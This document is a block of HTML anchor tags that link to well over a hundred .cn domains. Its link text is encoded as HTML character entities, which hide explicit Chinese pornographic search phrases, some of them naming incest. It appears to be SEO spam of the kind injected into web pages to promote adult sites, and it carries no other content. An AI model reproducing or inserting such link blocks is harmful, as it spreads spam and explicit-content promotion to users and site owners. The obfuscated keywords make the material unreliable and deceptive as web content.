<a href="http://birla.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wulidun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2026;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smsplus.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://nttak.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://managerworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webattle.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://w325.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://gaijing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aoruicheng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://taobali.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://wattc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://lywhao.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://lygktd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nunlve.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://gtacn.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://sonf.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boltman.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idaoi.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://winner66.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vwfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://baofeng8.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rosedns.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bgsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://nc1h.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://nbyonglong.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://spashow.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://3000ke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kjmz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jak157.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://czslddj.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://seegoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://naopang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://cxietech.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngocb.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nysyw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://tyitn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uk35.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qztwl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://51zcgs.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xkbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hwir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sales88.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b88p.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://mm400.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://syqqj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://itrui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feled.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://springcable.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://kkas.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://26az.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://vgjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kingnar.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x7C97;&#x5927;</a>|
<a href="http://ik12.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://daowo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://mg15.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soqin.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://shenzhidao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minewelt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://91touming.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://scduu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://electrocorp.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sfjxjj.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kqnpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://na03.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jutaogou.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rosedns.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://u640.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
